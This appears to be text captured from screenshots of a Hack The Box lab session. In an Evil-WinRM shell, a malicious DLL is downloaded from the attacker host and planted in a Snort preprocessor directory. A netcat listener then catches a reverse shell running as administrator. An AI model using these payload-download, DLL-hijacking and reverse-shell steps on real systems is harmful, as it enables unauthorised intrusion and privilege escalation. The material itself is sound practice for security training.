 Parrot Terminal
File Edit View Search Terminal Help
53:1234/sf_shell.dll" -OutFile "C:\Users\jdoe\Desktop\shell.dll"
*Evil-WinRM* PS C:\Users\jdoe\desktop> dir
Directory: C:\Users\jdoe\desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 1/24/2024 4:16 AM 9216 sf_shell.dll
-a---- 1/24/2024 4:19 AM 9216 shell.dll
-ar--- 1/24/2024 4:11 AM 34 user.txt
*Evil-WinRM* PS C:\Users\jdoe\desktop> upload shell.dll c:\snort\lib\snort_dynam
icpreprocessor
Info: Uploading shell.dll to c:\snort\lib\snort_dynamicpreprocessor
Data: 12288 bytes of 12288 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\jdoe\desktop>
Parrot Terminal
File Edit View Search Terminal Tabs Help
Parrot Terminal × Parrot Terminal ×
┌─[us-dedivip-1]─[10.10.14.153]─[anonymma@htb-ewceqv0aby]─[~]
└──╼ [★]$ nc -lvnp 4444
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.129.232.217.
Ncat: Connection from 10.129.232.217:55615.
Microsoft Windows [Version 10.0.17763.5329]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
analysis\administrateur
C:\Windows\system32>